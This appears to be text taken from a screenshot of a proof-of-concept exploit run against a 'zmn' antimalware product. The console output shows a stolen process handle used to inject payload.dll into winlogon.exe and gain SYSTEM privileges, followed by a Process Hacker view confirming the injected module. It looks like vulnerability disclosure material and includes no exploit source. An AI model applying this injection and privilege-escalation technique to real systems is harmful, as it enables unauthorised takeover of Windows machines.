 PS C:\Users\vm> C:\Users\vm\Desktop\ZmnPoC.exe C:\Users\vm\Desktop\payload.dll
[~] zmn antimalware exploit
[+] backdoor opened
[+] winlogon pid: 0x656
[+] zmn process handle snatched: 0x88
[+] payload buffer allocated: 0x0000016A4BEE0000
[+] payload buffer has been sent!
[+] payload executed in thread 6864
C:\Windows\system32\winlogon.exe
[~] i am inside of winlogon.exe
[+] > whoami
[#] nt authority\system
Process Hacker [DESKTOP-DL3U7P5\vm]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information winlogo
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
winlogon.exe 656 2.71 MB NT AUTHORITY\SYSTEM Windows Logon Application
winlogon.exe (656) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
Name Base address Size Description
ntmarta.dll 0x7ffdbce30000 204 kB Windows NT MARTA provider
oleaut32.dll 0x7ffdbdf30000 820 kB OLEAUT32.DLL
payload.dll 0x7ffd8ae00000 28 kB
powrprof.dll 0x7ffdbd020000 300 kB Power Profile Helper DLL